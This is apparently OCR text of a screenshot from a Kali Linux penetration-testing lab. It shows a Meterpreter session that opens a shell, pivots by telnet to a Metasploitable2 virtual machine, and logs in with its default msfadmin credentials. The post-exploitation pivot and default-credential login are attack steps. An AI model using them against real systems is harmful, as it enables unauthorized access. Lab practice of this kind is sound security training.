 Possibile kali funzionante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:19
kali@kali: ~
File Actions Edit View Help
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:36 +0200 block
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:34 +0200 bus
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:36 +0200 class
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:29 +0200 devices
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:32 +0200 firmware
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:29 +0200 fs
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:29 +0200 kernel
040666/rw-rw-rw- 0 dir 2024-06-11 19:16:47 +0200 module
040666/rw-rw-rw- 0 dir 2024-06-11 19:04:32 +0200 power
040666/rw-rw-rw- 0 dir 2024-06-11 19:16:47 +0200 slab
meterpreter > shell
Process 1 created.
Channel 1 created.
telnet 192.168.11.112
Trying 192.168.11.112...
Connected to 192.168.11.112.
Escape character is '^]'.
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
msfadmin
Password: msfadmin
Last login: Tue Jun 11 13:05:10 EDT 2024 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ whoiam
whoiam
-bash: whoiam: command not found
msfadmin@metasploitable:~$
CTRL (DESTRA)
Cerca
12
9+
Pr
24°C Preval. nuvol.
19:19
11/06/2024
5